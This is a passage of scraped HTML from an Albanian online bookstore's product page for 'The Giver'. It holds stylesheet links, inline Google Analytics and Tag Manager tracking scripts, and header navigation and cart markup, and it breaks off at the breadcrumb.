

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/english-books/14167-the-giver.html
body_size: 39417
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>The Giver - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/english-books/14167-the-giver.html" /><meta property="og:title" content="The Giver - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/24052-large_default/the-giver.jpg" /><meta property="product:pretax_price:amount" content="1080" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1080" /><meta property="product:price:currency" content="ALL" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "The Giver - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 14167;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "English Books";
					var products = [{"reference":"BLM0569","item_id":"BLM0569","ean13":"","upc":"","id":"BLM0569","id_product":14167,"name":"The Giver","item_name":"The Giver","price":1080,"quantity":0,"category":"English Books","item_category":"English Books","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "English Books";
		var products = [{"reference":"BLM0569","item_id":"BLM0569","ean13":"","upc":"","id":"BLM0569","id_product":14167,"name":"The Giver","item_name":"The Giver","price":1080,"quantity":0,"category":"English Books","item_category":"English Books","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BLM0569","item_id":"BLM0569","ean13":"","upc":"","id":"BLM0569","id_product":14167,"name":"The Giver","item_name":"The Giver","price":1080,"quantity":0,"category":"English Books","item_category":"English Books","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "14167",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1080",
															};
												google_tag_params["category"] = "English Books";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-14167 product-the-giver category-330 category-english-books hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/english-books/14167-the-giver.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/english-books/14167-the-giver.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb 